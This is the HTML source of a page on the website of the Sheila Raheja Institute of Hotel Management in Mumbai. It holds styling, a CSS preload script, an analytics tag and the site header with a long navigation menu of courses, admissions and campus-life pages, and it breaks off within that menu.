background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #8b8e97;
    padding: 10px;
    margin: 10px;
    float: right;
}.blockquotes {
background: none;
    border-left: 5px solid #f1f1f1;
    color: #8B8E97;
    font-size: 16px;
    font-style: italic;
    line-height: 22px;
    padding-left: 15px;
    padding: 10px;
    width: 60%;
    float: left;
}</style><link rel="icon" href="https://srihm.edu.in/wp-content/uploads/2026/01/cropped-srihm-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://srihm.edu.in/wp-content/uploads/2026/01/cropped-srihm-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://srihm.edu.in/wp-content/uploads/2026/01/cropped-srihm-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://srihm.edu.in/wp-content/uploads/2026/01/cropped-srihm-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			marquee{display: none !important;}

.eael-simple-menu svg{display: none !important;}
#mar{
	display: none !important;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template page-template-page-templates page-template-full-width-page page-template-page-templatesfull-width-page-php page page-id-12005 page-child parent-pageid-3574 wp-theme-colibri-wp wp-child-theme-colibri-wp-child-theme rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon elementor-default elementor-kit-1357 elementor-page elementor-page-12005">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLLFXTKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-rocket-location-hash="2ece5a4c810e2a3260788be2712eb634" data-elementor-type="header" data-elementor-id="10856" class="elementor elementor-10856 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b58d88 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-stretched elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3b58d88" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="0b3376bad69c5a64f5d59c7096455786" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af8f155" data-id="af8f155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a82137 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2a82137" data-element_type="section">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0c84491" data-id="0c84491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b1382f elementor-widget elementor-widget-image" data-id="5b1382f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://srihm.edu.in">
							<img width="47" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2047%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5312" alt="asset-0-1" data-lazy-src="https://srihm.edu.in/wp-content/uploads/2022/10/asset-0-1.png" /><noscript><img width="47" height="48" src="https://srihm.edu.in/wp-content/uploads/2022/10/asset-0-1.png" class="attachment-large size-large wp-image-5312" alt="asset-0-1" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4b6db4" data-id="f4b6db4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39a3712 elementor-widget elementor-widget-heading" data-id="39a3712" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://srihm.edu.in">Sheila Raheja Institute of Hotel Management</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76711d7 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="76711d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Affiliated to University of Mumbai</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f3fa2d7 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f3fa2d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">HACCP Compliant Food &amp; Beverage Areas
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75203de elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="75203de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Member Hotel &amp; Restaurant Association Western India
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-60dbc7c elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="60dbc7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Accredited by National Assessment and Accreditation Council (NAAC)
</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-87e4612" data-id="87e4612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f7c893 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="7f7c893" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYwNTQiLCJ0b2dnbGUiOnRydWV9">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6893592 elementor-nav-menu__align-end elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6893592" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6893592" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4261"><a href="https://srihm.edu.in/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-507"><a href="#" class="elementor-item elementor-item-anchor">Academics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://srihm.edu.in/academics/hotel-management-course-mumbai/" class="elementor-sub-item">Hotel Management Course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://srihm.edu.in/academics/b-sc-in-hospitality-studies/" class="elementor-sub-item">B.Sc Hospitality Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5477"><a href="https://srihm.edu.in/academics/ba-culinary-arts-chef-courses/" class="elementor-sub-item">B.A. Culinary Art</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16242"><a href="https://srihm.edu.in/modular-certificate-program-in-bakery-and-confectionery/" class="elementor-sub-item">Modular Certificate Program in Bakery and Confectionery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11986"><a href="https://srihm.edu.in/po-co/" class="elementor-sub-item">PO/CO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393"><a href="https://srihm.edu.in/academics/hotel-management-admission-procedure/" class="elementor-sub-item">Hotel Management Admission Procedure at SRIHM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://srihm.edu.in/academics/academic-calendar/" class="elementor-sub-item">Academic Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18365"><a href="https://srihm.edu.in/merit-list-academic-year-2025-26/" class="elementor-sub-item">Merit List Academic Year 2025-26</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11985"><a href="https://srihm.edu.in/academics/event-calendar/" class="elementor-sub-item">Event Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12464"><a href="https://srihm.edu.in/academics/mentors/" class="elementor-sub-item">Mentors of Sheila Raheja Institute of Hotel Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232"><a href="https://srihm.edu.in/academics/class-timetable/" class="elementor-sub-item">Class Timetable of SRIHM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13100"><a href="https://srihm.edu.in/academics/teaching-staff/" class="elementor-sub-item">Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13898"><a href="https://srihm.edu.in/academics/non-teaching-staff/" class="elementor-sub-item">Non Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12560"><a href="https://srihm.edu.in/academics/student-attendance/" class="elementor-sub-item">Student Attendance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11987"><a href="#" class="elementor-sub-item elementor-item-anchor">Research</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="https://srihm.edu.in/faculty/" class="elementor-sub-item">Faculty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-11989"><a href="https://srihm.edu.in/life-at-srihm/student/" aria-current="page" class="elementor-sub-item elementor-item-active">Student</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10837"><a href="https://srihm.edu.in/academics/resources/" class="elementor-sub-item">Library</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11990"><a href="https://srihm.edu.in/library/" class="elementor-sub-item">Library information</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11383"><a href="https://srihm.edu.in/academics/hotel-management-placement/" class="elementor-sub-item">Hotel Management Placement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14693"><a href="https://srihm.edu.in/feedback/" class="elementor-sub-item">Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15603"><a href="https://srihm.edu.in/awards/" class="elementor-sub-item">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15604"><a href="https://srihm.edu.in/sports-cultural/" class="elementor-sub-item">Sports &#038; Cultural</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a href="#" class="elementor-item elementor-item-anchor">Life at SRIHM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13200"><a href="https://srihm.edu.in/life-at-srihm/atkt-time-table/" class="elementor-sub-item">ATKT Time Table</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://srihm.edu.in/life-at-srihm/infrastructure/" class="elementor-sub-item">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4178"><a href="https://srihm.edu.in/life-at-srihm/beyond-academics/" class="elementor-sub-item">Beyond Academics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962"><a href="https://srihm.edu.in/student-council/" class="elementor-sub-item">Student Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#" class="elementor-sub-item elementor-item-anchor">Code Of Conduct</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12196"><a href="https://srihm.edu.in/life-at-srihm/student-general-regulations/" class="elementor-sub-item">Student General Regulation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11963"><a href="https://srihm.edu.in/staff-general-regulations/" class="elementor-sub-item">Staff General Regulations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://srihm.edu.in/grooming-standards-in-hospitality-industry/" class="elementor-sub-item">Grooming Standards in the Hospitality Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://srihm.edu.in/life-at-srihm/news-and-events/" class="elementor-sub-item">News and Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="https://srihm.edu.in/life-at-srihm/e-magazine/" class="elementor-sub-item">E-Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://srihm.edu.in/life-at-srihm/exam-center/" class="elementor-sub-item">Exam Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://srihm.edu.in/life-at-srihm/awards-and-accolades/" class="elementor-sub-item">Awards and Accolades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://srihm.edu.in/life-at-srihm/students-speak/" class="elementor-sub-item">Students Speak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11964"><a href="https://srihm.edu.in/alumni/" class="elementor-sub-item">Alumni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://srihm.edu.in/life-at-srihm/wall-of-fame/" class="elementor-sub-item">Wall of Fame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11041"><a href="https://srihm.edu.in/life-at-srihm/grievance-redressal/" class="elementor-sub-item">Grievance Redressal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14337"><a href="https://srihm.edu.in/policy-procedure-srihm/" class="elementor-sub-item">Policy &#038; Procedure</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15605"><a href="https://srihm.edu.in/extension-outreach/" class="elementor-sub-item">Extension &#038; Outreach</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-545"><a href="#" class="elementor-item elementor-item-anchor">About us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://srihm.edu.in/about-us/" class="elementor-sub-item">About SRIHM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14300"><a href="https://srihm.edu.in/institutional-distinctiveness-2/" class="elementor-sub-item">Institutional Distinctiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14317"><a href="https://srihm.edu.in/best-practice/" class="elementor-sub-item">Best Practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14712"><a href="https://srihm.edu.in/professional-membership/" class="elementor-sub-item">Professional Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14910"><a href="https://srihm.edu.in/functional-mou/" class="elementor-sub-item">Functional MOU</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14908"><a href="https://srihm.edu.in/industry-mou/" class="elementor-sub-item">Industry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14909"><a href="https://srihm.edu.in/academics-mou/" class="elementor-sub-item">Academics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14825"><a href="https://srihm.edu.in/about-us/naac/" class="elementor-sub-item">NAAC</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11965"><a href="https://srihm.edu.in/iiqa/" class="elementor-sub-item">IIQA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11966"><a href="https://srihm.edu.in/ssr/" class="elementor-sub-item">SSR</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13129"><a href="https://srihm.edu.in/about-us/naac/greenenergy-environment/" class="elementor-sub-item">Green, Energy &#038; Environment</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13998"><a href="https://srihm.edu.in/statutory-compliance/" class="elementor-sub-item">Statutory Compliance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://srihm.edu.in/perspective-plan/" class="elementor-sub-item">Perspective Plan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1768"><a href="#" class="elementor-item elementor-item-anchor">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://srihm.edu.in/contact/" class="elementor-sub-item">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://srihm.edu.in/contact/work-with-us/" class="elementor-sub-item">Work With Us</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6893592" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4261"><a href="https://srihm.edu.in/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-507"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://srihm.edu.in/academics/hotel-management-course-mumbai/" class="elementor-sub-item" tabindex="-1">Hotel Management Course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://srihm.edu.in/academics/b-sc-in-hospitality-studies/" class="elementor-sub-item" tabindex="-1">B.Sc Hospitality Studies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5477"><a href="https://srihm.edu.in/academics/ba-culinary-arts-chef-courses/" class="elementor-sub-item" tabindex="-1">B.A. Culinary Art</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16242"><a href="https://srihm.edu.in/modular-certificate-program-in-bakery-and-confectionery/" class="elementor-sub-item" tabindex="-1">Modular Certificate Program in Bakery and Confectionery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11986"><a href="https://srihm.edu.in/po-co/" class="elementor-sub-item" tabindex="-1">PO/CO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3393"><a href="https://srihm.edu.in/academics/hotel-management-admission-procedure/" class="elementor-sub-item" tabindex="-1">Hotel Management Admission Procedure at SRIHM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://srihm.edu.in/academics/academic-calendar/" class="elementor-sub-item" tabindex="-1">Academic Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18365"><a href="https://srihm.edu.in/merit-list-academic-year-2025-26/" class="elementor-sub-item" tabindex="-1">Merit List Academic Year 2025-26</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11985"><a href="https://srihm.edu.in/academics/event-calendar/" class="elementor-sub-item" tabindex="-1">Event Calendar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12464"><a href="https://srihm.edu.in/academics/mentors/" class="elementor-sub-item" tabindex="-1">Mentors of Sheila Raheja Institute of Hotel Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14232"><a href="https://srihm.edu.in/academics/class-timetable/" class="elementor-sub-item" tabindex="-1">Class Timetable of SRIHM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13100"><a href="https://srihm.edu.in/academics/teaching-staff/" class="elementor-sub-item" tabindex="-1">Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13898"><a href="https://srihm.edu.in/academics/non-teaching-staff/" class="elementor-sub-item" tabindex="-1">Non Teaching Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12560"><a href="https://srihm.edu.in/academics/student-attendance/" class="elementor-sub-item" tabindex="-1">Student Attendance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11987"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Research</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="https://srihm.edu.in/faculty/" class="elementor-sub-item" tabindex="-1">Faculty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-11989"><a href="https://srihm.edu.in/life-at-srihm/student/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Student</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10837"><a href="https://srihm.edu.in/academics/resources/" class="elementor-sub-item" tabindex="-1">Library</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11990"><a href="https://srihm.edu.in/library/" class="elementor-sub-item" tabindex="-1">Library information</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11383"><a href="https://srihm.edu.in/academics/hotel-management-placement/" class="elementor-sub-item" tabindex="-1">Hotel Management Placement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14693"><a href="https://srihm.edu.in/feedback/" class="elementor-sub-item" tabindex="-1">Feedback</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15603"><a href="https://srihm.edu.in/awards/" class="elementor-sub-item" tabindex="-1">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15604"><a href="https://srihm.edu.in/sports-cultural/" class="elementor-sub-item" tabindex="-1">Sports &#038; Cultural</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1829"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Life at SRIHM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13200"><a href="https://srihm.edu.in/life-at-srihm/atkt-time-table/" class="elementor-sub-item" tabindex="-1">ATKT Time Table</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://srihm.edu.in/life-at-srihm/infrastructure/" class="elementor-sub-item" tabindex="-1">Infrastructure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4178"><a href="https://srihm.edu.in/life-at-srihm/beyond-academics/" class="elementor-sub-item" tabindex="-1">Beyond Academics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962"><a href="https://srihm.edu.in/student-council/" class="elementor-sub-item" tabindex="-1">Student Council</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11955"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Code Of Conduct</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12196"><a href="https://srihm.edu.in/life-at-srihm/student-general-regulations/" class="elementor-sub-item" tabindex="-1">Student General Regulation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11963"><a href="https://srihm.edu.in/staff-general-regulations/" class="elementor-sub-item" tabindex="-1">Staff General Regulations</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://srihm.edu.in/grooming-standards-in-hospitality-industry/" class="elementor-sub-item" tabindex="-1">Grooming Standards in the Hospitality Industry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://srihm.edu.in/life-at-srihm/news-and-events/" class="elementor-sub-item" tabindex="-1">News and Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11953"><a href="https://srihm.edu.in/life-at-srihm/e-magazine/" class="elementor-sub-item" tabindex="-1">E-Magazine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://srihm.edu.in/life-at-srihm/exam-center/" class="elementor-sub-item" tabindex="-1">Exam Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://srihm.edu.in/life-at-srihm/awards-and-accolades/" class="elementor-sub-item" tabindex="-1">Awards and Accolades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://srihm.edu.in/life-at-srihm/students-speak/" class="elementor-sub-item" tabindex="-1">Students Speak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11964"><a href="https://srihm.edu.in/alumni/" class="elementor-sub-item" tabindex="-1">Alumni</a></li>
